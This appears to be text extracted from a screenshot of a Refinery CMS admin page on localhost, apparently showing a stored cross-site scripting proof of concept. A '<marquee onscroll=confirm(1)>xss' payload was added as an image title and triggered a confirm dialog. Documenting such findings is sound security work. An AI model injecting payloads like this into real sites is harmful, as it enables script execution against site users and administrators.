 localhost:3000/refinery/images
Search
Switch to your website
refinery
'<marquee onscroll=confirm(1)>xss' was successfully added.
Users
Pages
Files
Images
1
Cancel
OK